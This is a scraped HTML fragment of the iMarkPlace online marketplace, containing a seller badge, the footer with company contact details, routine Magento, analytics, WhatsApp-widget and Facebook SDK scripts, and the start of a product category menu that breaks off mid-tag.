            <img src="https://d1gcfsxh5fnagd.cloudfront.net/media/avatar/363882040_168694076240089_2706095788444407700_n.jpg" alt="SHOPN&#039;STROLL" style="width:51px;height:51px;object-fit:cover;border-radius:50%;">
        </a>
        <div>
                    <a href="https://imarkplace.com/marketplace/seller/profile/shop/SHOPNSTROLL" class="seller-block-text-anchor" title="Visit Shop" target="_blank" rel="noopener">
                SHOPN&#039;STROLL            </a>
        </div>
    </div>
</div></div></div></div></main><footer class="page-footer"><div class="footer content"><div class="widgetplus widgetplus-block lazyload slider-0" id="widgetplus-block-2456824905">
    <div class="block-static1 clearfix1">
                            <div class="top-main">
  <div class="container">
    <div class="row custom-footer-gap">
      <div class="col-lg-2 col-md-2 col-sm-12 col-xs-12">
        <div class="collapse2 collapse2-mobile">
          <h3 class="footer-heading-title">Services</h3>
          <span class="mobile-toggle-option">
            <span class="hide2"></span>
          </span>
          <div class="mobile-toggle-content">
            <ul class="list-bullets">
              <li class="list-item-footer">
                <a
                  href="https://imarkplace.com/services"
                  class="list-item-footer-anchor"
                  >Services</a
                >
              </li>
              <li class="list-item-footer">
                <a
                  href="https://imarkplace.com/b2bmarketplace/supplier/create/"
                  class="list-item-footer-anchor"
                  >Seller Sign-up</a
                >
              </li>
              <li class="list-item-footer">
                <a
                  href="https://imarkplace.com/b2bmarketplace/supplier/login/"
                  class="list-item-footer-anchor"
                  >Seller Sign-in</a
                >
              </li>
            </ul>
          </div>
        </div>
      </div>
      <div class="col-lg-2 col-md-2 col-sm-12 col-xs-12">
        <div class="collapse2 collapse2-mobile">
          <h3 class="footer-heading-title">NEED ASSISTANCE?</h3>
          <span class="mobile-toggle-option">
            <span class="hide2"></span>
          </span>
          <div class="mobile-toggle-content">
            <ul class="list-bullets">
              <li class="list-item-footer">
                <a
                  href="https://imarkplace.com/faqs"
                  class="list-item-footer-anchor"
                  >FAQs</a
                >
              </li>
              <!--   <li class="list-item-footer">
                                <a href="https://imarkplace.com/#!"
                                    class="list-item-footer-anchor">Shipping</a>
                            </li> -->
              <li class="list-item-footer">
                <a
                  href="https://imarkplace.com/return-and-refund"
                  class="list-item-footer-anchor"
                  >Return Policy</a
                >
              </li>
              <!-- <li class="list-item-footer">
                                <a href="https://imarkplace.com/#!"
                                    class="list-item-footer-anchor">Contact US</a>
                            </li> -->
            </ul>
          </div>
        </div>
      </div>
      <div class="col-lg-2 col-md-2 col-sm-12 col-xs-12">
        <div class="collapse2 collapse2-mobile">
          <h3 class="footer-heading-title">The Company</h3>
          <span class="mobile-toggle-option">
            <span class="hide2"></span>
          </span>
          <div class="mobile-toggle-content">
            <ul class="list-bullets">
              <li class="list-item-footer">
                <a
                  href="https://imarkplace.com/about-us"
                  class="list-item-footer-anchor"
                  >About US</a
                >
              </li>
              <li class="list-item-footer">
                <a
                  href="https://imarkplace.com/terms-and-conditions"
                  class="list-item-footer-anchor"
                  >Terms & Conditions</a
                >
              </li>
              <li class="list-item-footer">
                <a href="/privacy-policy" class="list-item-footer-anchor"
                  >Privacy Policy</a
                >
              </li>
              <li class="list-item-footer">
                <a
                  href="https://imarkplace.com/blog"
                  class="list-item-footer-anchor"
                  >Blog</a
                >
              </li>
            </ul>
          </div>
        </div>
      </div>
      <div
        class="col-lg-2 col-md-3 col-sm-12 col-xs-12 sports-link-parent-container"
      >
        <div class="collapse2 collapse2-mobile">
          <a
            class="footer-heading-sport-anchor"
            href="/sports.html"
            target="_blank"
            >Sports</a
          >
          <span class="mobile-toggle-option">
            <span class="hide2"></span>
          </span>
          <div class="mobile-toggle-content">
            <ul class="list-bullets">
              <li class="list-item-footer">
                <a
                  href="https://imarketplace.cricket"
                  class="list-item-footer-anchor"
                  target="_blank"
                  >Live Update</a
                >
              </li>
            </ul>
          </div>
        </div>
      </div>
      <div class="col-lg-2 col-md-2 col-sm-12 col-xs-12">
        <div class="collapse2 collapse2-mobile">
          <h3 class="footer-heading-title">Contact Info</h3>
          <span class="mobile-toggle-option">
            <span class="hide2"></span>
          </span>
          <div class="mobile-toggle-content">
            <ul class="list-bullets">
              <li class="list-item-footer">
                <p class="list-item-footer-para">
                  4-C 21st Commercial St, D.H.A <br />Phase II Extension
                  Karachi, Pakistan
                </p>
              </li>
              <li class="list-item-footer">
                <p class="list-item-footer-para">Cell# : 0301 8421447</p>
              </li>
            </ul>
          </div>
          <div class="social-icons-desktop">
            <ul class="list-bullets-social-icons">
              <li class="social-icon-heading">Find Us On</li>
              <li class="social-icon-item">
                <a
                  href="https://www.instagram.com/imarkplace/"
                  class="social-icon-item-anchor"
                >
                  <i class="fa fa-instagram"></i>
                </a>
              </li>
              <li class="social-icon-item">
                <a
                  href="https://www.facebook.com/imarkplace.official"
                  class="social-icon-item-anchor"
                >
                  <i class="fa fa-facebook-square"></i>
                </a>
              </li>
              <li class="social-icon-item">
                <a
                  href="https://www.linkedin.com/company/imarkplace"
                  class="social-icon-item-anchor"
                >
                  <i class="fa fa-linkedin"></i>
                </a>
              </li>
            </ul>
          </div>
        </div>
      </div>
      <div class="d-none d-md-block col-md-2 col-lg-2 uco-logo-container">
        <div class="uco-certification">
          <a href="https://usmaniandco.com/" target="_blank">
            <picture class="w-100"><source type="image/webp" srcset="https://d1gcfsxh5fnagd.cloudfront.net/media/wysiwyg/uco-logo.webp"><img src="https://d1gcfsxh5fnagd.cloudfront.net/media/wysiwyg/uco-logo.png" alt="Certified by Usmani & Co" loading="lazy" class="w-100" loading="lazy" /></picture>
          </a>
        </div>
      </div>
      <div class="social-icons-mobile col-lg-2 col-md-3 col-sm-12 col-xs-12">
        <ul class="list-bullets-social-icons">
          <li class="social-icon-heading">Find Us On</li>
          <li class="social-icon-item">
            <a
              href="https://www.instagram.com/imarkplace/"
              class="social-icon-item-anchor"
            >
              <i class="fa fa-instagram"></i>
            </a>
          </li>
          <li class="social-icon-item">
            <a
              href="https://www.facebook.com/imarkplace.official"
              class="social-icon-item-anchor"
            >
              <i class="fa fa-facebook-square"></i>
            </a>
          </li>
          <li class="social-icon-item">
            <a
              href="https://www.linkedin.com/company/imarkplace"
              class="social-icon-item-anchor"
            >
              <i class="fa fa-linkedin"></i>
            </a>
          </li>
        </ul>
      </div>
    </div>
    <div class="footer-copyright-payment mt-4 mt-md-6 col-md-10 col-lg-9">
      <div class="main-payment-container">
        <div class="copyright-div">
          <p>Copyright © 2025 iMarkPlace. All rights reserved.</p>
        </div>
        <div class="payment-div">
          <div class="payment-method-img-div">
            <picture class="w-100"><source type="image/webp" srcset="https://d1gcfsxh5fnagd.cloudfront.net/media/wysiwyg/payment-method.webp"><img src='https://d1gcfsxh5fnagd.cloudfront.net/media/wysiwyg/payment-method.png' alt="Payment Method" class="w-100" loading="lazy" /></picture>
          </div>
          <div class="uco-logo-img-div d-md-none">
            <a href="https://usmaniandco.com/" target="_blank">
              <picture class="w-100"><source type="image/webp" srcset="https://d1gcfsxh5fnagd.cloudfront.net/media/wysiwyg/uco-logo.webp"><img src="https://d1gcfsxh5fnagd.cloudfront.net/media/wysiwyg/uco-logo.png" alt="uco mobile logo" class="w-100" loading="lazy" /></picture>
            </a>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>            </div>

    
    
    
    
    </div>
</div></footer><div id="go-top" style="display: none;"><a title="Top" href="#"><i class="mbi mbi-chevron-up"></i></a></div>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/imarkplace.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"86400","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/imarkplace.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/imarkplace.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/imarkplace.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-58VLWGCF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    
    <script>
        var url = 'https://wati-integration-service.clare.ai/ShopifyWidget/shopifyWidget.js?4250';
        var s = document.createElement('script');
        s.type = 'text/javascript';
        s.async = true;
        s.src = url;
        var options = {
      "enabled":true,
      "chatButtonSetting":{
          "backgroundColor":"#4dc247",
          "ctaText":"",
          "borderRadius":"25",
          "marginLeft":"0",
          "marginBottom":"110",
          "marginRight":"6",
          "position":"right"
      },
      "brandSetting":{
          "brandName":"iMarkPlace",
          "brandSubTitle":"Typically replies within a day",
          "brandImg":"https://imarkplace.com/media/favicon/stores/1/Site-Logo-01-01.png",
          "welcomeText":"Hi there!\nHow can I help you?",
          "messageText":"Hello, I have a question about {{page_link}}",
          "backgroundColor":"#0a5f54",
          "ctaText":"Start Chat",
          "borderRadius":"25",
          "autoShow":false,
          "phoneNumber":"923018421447"
      }
    };
        s.onload = function() {
            CreateWhatsappChatWidget(options);
        };
        var x = document.getElementsByTagName('script')[0];
        x.parentNode.insertBefore(s, x);
    </script>
    <script>
    if( jQuery('.customer-welcome').hasClass('acc-topbar') === true )
    {
     jQuery('body').addClass('login-change');
    }
    </script>
    
    
    <script>
    require(['jquery', 'jquery/ui'], function($){
    jQuery(function(){
                   
                   jQuery(".prepnt_cat>li:nth-child(1)>.simple-dropdown.submenu.show-sub .level-1").clone().prependTo(jQuery(".add-categories-cst-ftr"));
                   
                 });
                });
    </script>
    <script>
    require(['jquery', 'jquery/ui'], function($){
    jQuery(function(){
                   
                   jQuery(".prepnt_cat>li:nth-child(2)>.simple-dropdown.submenu.show-sub .level-1").clone().prependTo(jQuery(".add-services-cst-ftr"));
                   
                 });
                });
    </script>
    <script>
     var root = document.querySelector('.mb-navigation');
        var nav = root.querySelector('.magebig-nav').querySelector('.show-sub-content').firstElementChild;
        var navFirstChild = nav.firstElementChild;
        var navSecondChild = navFirstChild.nextElementSibling;
    
        function mouseEnter() {
            root.classList.add("active");
            navFirstChild.classList.add("active");
        }
    
        function mouseLeave() {
            root.classList.remove("active");
            navFirstChild.classList.remove("active");
        }
    
    
        function mouseEnterNav() {
            root.classList.remove("active");
            navFirstChild.classList.remove("active");
        }
    
        root.onmouseenter = function () { mouseEnter() };
        root.onmouseleave = function () { mouseLeave() };
        navFirstChild.onmouseenter = function () { mouseEnterNav() };
    </script>
    
    <script type="text/x-magento-init">
{
	"*":{
		"MageBig_QuickView/js/quickview":{
			"baseUrl": "https://imarkplace.com/",
			"quickviewLabel":"<img alt=\"imarkplace\" src=\"\/media\/wysiwyg\/quickview-icon.svg\" \/>",
			"itemClass": ".product-item",
			"target": ".product-item-info",
			"autoAddButtons":false		}
	}
}
</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });
</script>
<div id="fb-root"></div>
<script>
    var fbLocaleCode = 'en';
    var fbAppId = '';
    var fbShareUrl = 'https://imarkplace.com/rewards_behavior/facebook/share/';
    var fbLikeUrl = 'https://imarkplace.com/rewards_behavior/facebook/like/';
    var fbUnlikeUrl = 'https://imarkplace.com/rewards_behavior/facebook/unlike/';
    var rewardsFacebookApiVersion = 'v3.1';
</script>
<script>
    // facebook
    (function(d, s, id) {
        if (d.getElementById(id)) { // reinit FB on Magento cache load
            d.getElementById(id).remove();
            delete FB;
        }
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {return;}
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/" + fbLocaleCode + "/all.js#xfbml=1&appId=" + fbAppId + "&version=" + rewardsFacebookApiVersion;
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>
</div><div class="magebig-mobile-menu overlay-contentpush">
    <div class="nav-bar-wrap">
        <nav class="nav-bar">
            <div class="nav-logo text-hide">
    <a href="https://imarkplace.com/" title="Imarkplace">
        <strong>Imarkplace</strong>
                    <picture class="img-fluid"><source type="image/webp" srcset="https://d1gcfsxh5fnagd.cloudfront.net/media/logo/stores/1/IMarkPlace_Final_Vector_Web_Logo.webp"><img class="img-fluid" src="https://d1gcfsxh5fnagd.cloudfront.net/media/logo/stores/1/IMarkPlace_Final_Vector_Web_Logo.png" alt="Imarkplace" width="189" height="64" loading="lazy" /></picture>
            </a>
</div>            <ul id="mb-collapsible" class="nav-collapse nav-mobile-accordion">
                <!--<li class="home"><a href=""><span></span></a></li>-->
                <li class="level-1 nav- level-top"><a href="https://imarkplace.com/categories.html" class="level-top"><span>Shop by Categories</span></a><ul class="level-1"><li class="level0 nav-1 level-top"><a href="https://imarkplace.com/categories/11-11-sale.html" class="level-top"><span>11.11 Sale</span></a></li><li class="level0 nav-2 level-top"><a href="https://imarkplace.com/categories/new-arrival-product.html" class="level-top"><span>New Arrival</span></a></li><li class="level0 nav-3 level-top"><a href="https://imarkplace.com/categories/health-and-beauty.html" class="level-top"><span>Health &amp; Beauty</span></a><ul class="level0"><li class="level1 item nav-3-1 level-top mega_left parent"><a href="https://imarkplace.com/categories/health-and-beauty/fragrance.html" class="level-top"><span>Fragrance</span></a><ul class="level1"><li class="level2 nav-3-1-1 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/fragrance/men-perfumes.html" class="level-top"><span>Men&#039;s Perfumes</span></a></li><li class="level2 nav-3-1-2 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/fragrance/women-s-perfumes.html" class="level-top"><span>Women&#039;s Perfumes</span></a></li><li class="level2 nav-3-1-3 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/fragrance/men-s-deodorants.html" class="level-top"><span>Men&#039;s Deodorants</span></a></li><li class="level2 nav-3-1-4 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/fragrance/women-s-deodorants.html" class="level-top"><span>Women&#039;s Deodorants</span></a></li><li class="level2 nav-3-1-5 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/fragrance/ahmed-al-maghribi.html" class="level-top"><span>Ahmed Al Maghribi</span></a></li><li class="level2 nav-3-1-6 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/fragrance/afnan-fragrances.html" class="level-top"><span>Afnan Fragrances</span></a></li></ul></li><li class="level1 item nav-3-2 level-top mega_left parent"><a href="https://imarkplace.com/categories/health-and-beauty/hair-care.html" class="level-top"><span>Hair Care</span></a><ul class="level1"><li class="level2 nav-3-2-7 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/hair-care/hair-colour.html" class="level-top"><span>Hair Colour</span></a></li><li class="level2 nav-3-2-8 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/hair-care/hair-and-scalp-treatments.html" class="level-top"><span>Hair and Scalp Treatments</span></a></li><li class="level2 nav-3-2-9 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/hair-care/facial-care.html" class="level-top"><span>Facial Care</span></a></li><li class="level2 nav-3-2-10 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/hair-care/skin-care.html" class="level-top"><span>Skin Care</span></a></li><li class="level2 nav-3-2-11 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/hair-care/body-wash-shower-gel.html" class="level-top"><span>Bath &amp; Body</span></a></li><li class="level2 nav-3-2-12 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/hair-care/shampoo-conditioner.html" class="level-top"><span>Shampoo &amp; Conditioner</span></a></li></ul></li><li class="level1 item nav-3-3 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/men-s-personal-care.html" class="level-top"><span>Men&#039;s Personal Care</span></a></li><li class="level1 item nav-3-4 level-top mega_left parent"><a href="https://imarkplace.com/categories/health-and-beauty/women-personal-care.html" class="level-top"><span>Women&#039;s Personal Care</span></a><ul class="level1"><li class="level2 nav-3-4-13 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/women-personal-care/sanitary-pads.html" class="level-top"><span>Sanitary Pads</span></a></li></ul></li><li class="level1 item nav-3-5 level-top mega_left parent"><a href="https://imarkplace.com/categories/health-and-beauty/cosmetics.html" class="level-top"><span>Makeup &amp; Cosmetics</span></a><ul class="level1"><li class="level2 nav-3-5-14 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/cosmetics/eye-makeup.html" class="level-top"><span>Eyes</span></a></li><li class="level2 nav-3-5-15 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/cosmetics/lips-makeup.html" class="level-top"><span>Lips</span></a></li><li class="level2 nav-3-5-16 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/cosmetics/face-makeup.html" class="level-top"><span>Face</span></a></li><li class="level2 nav-3-5-17 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/cosmetics/nails-makeup.html" class="level-top"><span>Nails</span></a></li><li class="level2 nav-3-5-18 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/cosmetics/makeup-tools.html" class="level-top"><span>Makeup Tools</span></a></li></ul></li><li class="level1 item nav-3-6 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/bath-and-body-wash.html" class="level-top"><span>Bath and Body Wash</span></a></li><li class="level1 item nav-3-7 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/baby-personal-care.html" class="level-top"><span>Baby Personal Care </span></a></li><li class="level1 item nav-3-8 level-top"><a href="https://imarkplace.com/categories/health-and-beauty/sexual-wellness.html" class="level-top"><span>Sexual Wellness</span></a></li></ul></li><li class="level0 nav-4 level-top"><a href="https://imarkplace.com/categories/books-media-religious.html" class="level-top"><span>Books, Media &amp; Religious</span></a><ul class="level0"><li class="level1 item nav-4-1 level-top"><a href="https://imarkplace.com/categories/books-media-religious/general-books-literature.html" class="level-top"><span>General Books &amp; Literature</span></a></li><li class="level1 item nav-4-2 level-top"><a href="https://imarkplace.com/categories/books-media-religious/cooking-books.html" class="level-top"><span>Cooking Books</span></a></li><li class="level1 item nav-4-3 level-top"><a href="https://imarkplace.com/categories/books-media-religious/islamic-and-spritual-books.html" class="level-top"><span>Islamic &amp; Spiritual Books</span></a></li><li class="level1 item nav-4-4 level-top"><a href="https://imarkplace.com/categories/books-media-religious/dr-imran-usmani-books.html" class="level-top"><span>Dr Imran Usmani Books</span></a></li><li class="level1 item nav-4-5 level-top"><a href="https://imarkplace.com/categories/books-media-religious/hira-foundation-books.html" class="level-top"><span> Hira Foundation Books</span></a></li></ul></li><li class="level0 nav-5 level-top"><a href="https://imarkplace.com/categories/electronic-devices.html" class="level-top"><span>Electronic Devices</span></a><ul class="level0"><li class="level1 item nav-5-1 level-top mega_left parent"><a href="https://imarkplace.com/categories/electronic-devices/mobile-accessories.html" class="level-top"><span>Mobile Accessories</span></a><ul class="level1"><li class="level2 nav-5-1-1 level-top"><a href="https://imarkplace.com/categories/electronic-devices/mobile-accessories/earbuds.html" class="level-top"><span>EarBuds</span></a></li></ul></li><li class="level1 item nav-5-2 level-top"><a href="https://imarkplace.com/categories/electronic-devices/drives-storage.html" class="level-top"><span>Drives &amp; Storage</span></a></li><li class="level1 item nav-5-3 level-top"><a href="https://imarkplace.com/categories/electronic-devices/network-components.html" class="level-top"><span>Network Components</span></a></li><li class="level1 item nav-5-4 level-top"><a href="https://imarkplace.com/categories/electronic-devices/camera.html" class="level-top"><span>Camera</span></a></li><li class="level1 item nav-5-5 level-top"><a href="https://imarkplace.com/categories/electronic-devices/batteries-chargers.html" class="level-top"><span>Batteries &amp; Chargers</span></a></li><li class="level1 item nav-5-6 level-top"><a href="https://imarkplace.com/categories/electronic-devices/laptops-accessories.html" class="level-top"><span>Laptops&amp;Accessories</span></a></li><li class="level1 item nav-5-7 level-top"><a href="https://imarkplace.com/categories/electronic-devices/speakers.html" class="level-top"><span>Speakers</span></a></li><li class="level1 item nav-5-8 level-top"><a href="https://imarkplace.com/categories/electronic-devices/microphones.html" class="level-top"><span>Microphones</span></a></li><li class="level1 item nav-5-9 level-top"><a href="https://imarkplace.com/categories/electronic-devices/gaming.html" class="level-top"><span>Gaming</span></a></li></ul></li><li class="level0 nav-6 level-top"><a href="https://imarkplace.com/categories/smartphones.html" class="level-top"><span>Smartphones</span></a><ul class="level0"><li class="level1 item nav-6-1 level-top"><a href="https://imarkplace.com/categories/smartphones/vivo.html" class="level-top"><span>Vivo</span></a></li><li class="level1 item nav-6-2 level-top"><a href="https://imarkplace.com/categories/smartphones/tecno.html" class="level-top"><span>Tecno</span></a></li><li class="level1 item nav-6-3 level-top"><a href="https://imarkplace.com/categories/smartphones/oppo.html" class="level-top"><span>Oppo</span></a></li><li class="level1 item nav-6-4 level-top"><a href="https://imarkplace.com/categories/smartphones/xiaomi.html" class="level-top"><span>Xiaomi</span></a></li><li class="level1 item nav-6-5 level-top"><a href="https://imarkplace.com/categories/smartphones/nokia.html" class="level-top"><span>Nokia</span></a></li><li class="level1 item nav-6-6 level-top"><a href="https://imarkplace.com/categories/smartphones/samsung.html" class="level-top"><span>Samsung</span></a></li><li class="level1 item nav-6-7 level-top"><a href="https://imarkplace.com/categories/smartphones/realme.html" class="level-top"><span>Realme</span></a></li></ul></li><li class="level0 nav-7 level-top"><a href="https://imarkplace.com/categories/clothing.html" class="level-top"><span>Fashion</span></a><ul class="level0"><li class="level1 item nav-7-1 level-top mega_left parent"><a href="https://imarkplace.com/categories/clothing/women-lawn.html" class="level-top"><span>Women Lawn</span></a><ul class="level1"><li class="level2 nav-7-1-1 level-top"><a href="https://imarkplace.com/categories/clothing/women-lawn/2-pc-suits.html" class="level-top"><span>2 Pc Suits</span></a></li><li class="level2 nav-7-1-2 level-top"><a href="https://imarkplace.com/categories/clothing/women-lawn/3-pc-suits.html" class="level-top"><span>3 Pc Suits</span></a></li></ul></li><li class="level1 item nav-7-2 level-top mega_left parent"><a href="https://imarkplace.com/categories/clothing/men.html" class="level-top"><span>Men&#039;s Fashion</span></a><ul class="level1"><li class="level2 nav-7-2-3 level-top"><a href="https://imarkplace.com/categories/clothing/men/top.html" class="level-top"><span>Men&#039;s T-Shirts</span></a></li><li class="level2 nav-7-2-4 level-top"><a href="https://imarkplace.com/categories/clothing/men/bottom.html" class="level-top"><span>Trousers For Men</span></a></li><li class="level2 nav-7-2-5 level-top"><a href="https://imarkplace.com/categories/clothing/men/innerwear.html" class="level-top"><span>Shorts for Men</span></a></li><li class="level2 nav-7-2-6 level-top"><a href="https://imarkplace.com/categories/clothing/men/chino-pants-for-men.html" class="level-top"><span>Chino Pants For Men</span></a></li><li class="level2 nav-7-2-7 level-top"><a href="https://imarkplace.com/categories/clothing/men/men-s-jeans.html" class="level-top"><span>Men&#039;s Jeans</span></a></li><li class="level2 nav-7-2-8 level-top"><a href="https://imarkplace.com/categories/clothing/men/belts-for-men.html" class="level-top"><span>Belts For Men</span></a></li><li class="level2 nav-7-2-9 level-top"><a href="https://imarkplace.com/categories/clothing/men/men-s-bracelet.html" class="level-top"><span>Keychains For Men</span></a></li><li class="level2 nav-7-2-10 level-top"><a href="https://imarkplace.com/categories/clothing/men/wallet-card-holders.html" class="level-top"><span>Wallet &amp; Card Holders</span></a></li><li class="level2 nav-7-2-11 level-top"><a href="https://imarkplace.com/categories/clothing/men/men-s-cufflinks.html" class="level-top"><span>Men&#039;s Cufflinks</span></a></li><li class="level2 nav-7-2-12 level-top"><a href="https://imarkplace.com/categories/clothing/men/shoes.html" class="level-top"><span>Shoes</span></a></li><li class="level2 nav-7-2-13 level-top"><a href="https://imarkplace.com/categories/clothing/men/shalwar-kameez.html" class="level-top"><span>Shalwar Kameez</span></a></li><li class="level2 nav-7-2-14 level-top"><a href="https://imarkplace.com/categories/clothing/men/men-s-track-suit.html" class="level-top"><span>Men&#039;s Track Suit</span></a></li><li class="level2 nav-7-2-15 level-top"><a href="https://imarkplace.com/categories/clothing/men/hoddies-jackets.html" class="level-top"><span>Hoddies &amp; Jackets </span></a></li></ul></li><li class="level1 item nav-7-3 level-top mega_left parent"><a href="https://imarkplace.com/categories/clothing/woman.html" class="level-top"><span>Women&#039;s Fashion</span></a><ul class="level1"><li class="level2 nav-7-3-16 level-top"><a href="https://imarkplace.com/categories/clothing/woman/top.html" class="level-top"><span>Stitched Kurti</span></a></li><li class="level2 nav-7-3-17 level-top"><a href="https://imarkplace.com/categories/clothing/woman/t-shirts.html" class="level-top"><span>T-Shirts</span></a></li><li class="level2 nav-7-3-18 level-top"><a href="https://imarkplace.com/categories/clothing/woman/sweatshirts-hoodies.html" class="level-top"><span>Sweatshirts &amp; Hoodies</span></a></li><li class="level2 nav-7-3-19 level-top"><a href="https://imarkplace.com/categories/clothing/woman/bottom.html" class="level-top"><span>Jeans &amp; Trousers</span></a></li><li class="level2 nav-7-3-20 level-top mega_left parent"><a href="https://imarkplace.com/categories/clothing/woman/bags-clutches.html" class="level-top"><span>Bags &amp; Clutches</span></a><ul class="level2"><li class="level3 nav-7-3-20-1 level-top"><a href="https://imarkplace.com/categories/clothing/woman/bags-clutches/women-crossbody-bags.html" class="level-top"><span>Women Crossbody Bags</span></a></li></ul></li><li class="level2 nav-7-3-21 level-top"><a href="https://imarkplace.com/categories/clothing/woman/shoes.html" class="level-top"><span>Sandals &amp; Shoes</span></a></li><li class="level2 nav-7-3-22 level-top"><a href="https://imarkplace.com/categories/clothing/woman/ready-to-wear.html" class="level-top"><span>Ready to Wear</span></a></li><li class="level2 nav-7-3-23 level-top"><a href="https://imarkplace.com/categories/clothing/woman/unstitched-collection.html" class="level-top"><span>Unstitched Collection</span></a></li></ul></li><li class="level1 item nav-7-4 level-top mega_left parent"><a href="https://imarkplace.com/categories/clothing/kids-fashion.html" class="level-top"><span>Kids Fashion</span></a><ul class="level1"><li class="level2 nav-7-4-24 level-top"><a href="https://imarkplace.com/categories/clothing/kids-fashion/night-wear.html" class="level-top"><span>Night Wear</span></a></li></ul></li><li class="level1 item nav-7-5 level-top"><a href="https://imarkplace.com/categories/clothing/baby-clothing.html" class="level-top"><span>Baby Clothing</span></a></li><li class="level1 item nav-7-6 level-top"><a href="https://imarkplace.com/categories/clothing/watches.html" class="level-top"><span>Watches</span></a></li><li class="level1 item nav-7-7 level-top"><a href="https://imarkplace.com/categories/clothing/laptop-bags.html" class="level-top"><span>Laptop Bags</span></a></li><li class="level1 item nav-7-8 level-top"><a href="https://imarkplace.com/categories/clothing/jewelry.html" class="level-top"><span>Jewelry</span></a></li></ul></li><li class="level0 nav-8 level-top"><a href="https://imarkplace.com/categories/home-household.html" class="level-top"><span>Home &amp; Lifestyle</span></a><ul class="level0"><li class="level1 item nav-8-1 level-top"><a href="https://imarkplace.com/categories/home-household/bath.html" class="level-top"><span>Bath</span></a></li><li class="level1 item nav-8-2 level-top"><a href="https://imarkplace.com/categories/home-household/bedding-and-blankets.html" class="level-top"><span>Bedding &amp; Blankets</span></a></li><li class="level1 item nav-8-3 level-top"><a href="https://imarkplace.com/categories/home-household/kitchen-items.html" class="level-top"><span>Kitchen Items</span></a></li><li class="level1 item nav-8-4 level-top mega_left parent"><a href="https://imarkplace.com/categories/home-household/appliances.html" class="level-top"><span>Home-Appliances</span></a><ul class="level1"><li class="level2 nav-8-4-1 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/refrigerators.html" class="level-top"><span>REFRIGERATORS</span></a></li><li class="level2 nav-8-4-2 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/deep-freezers.html" class="level-top"><span>DEEP FREEZERS</span></a></li><li class="level2 nav-8-4-3 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/air-conditioners.html" class="level-top"><span>AIR CONDITIONERS</span></a></li><li class="level2 nav-8-4-4 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/water-dispensers.html" class="level-top"><span>WATER DISPENSERS</span></a></li><li class="level2 nav-8-4-5 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/led-tv.html" class="level-top"><span>LED TV</span></a></li><li class="level2 nav-8-4-6 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/microwave-ovens.html" class="level-top"><span>MICROWAVE OVENS</span></a></li><li class="level2 nav-8-4-7 level-top"><a 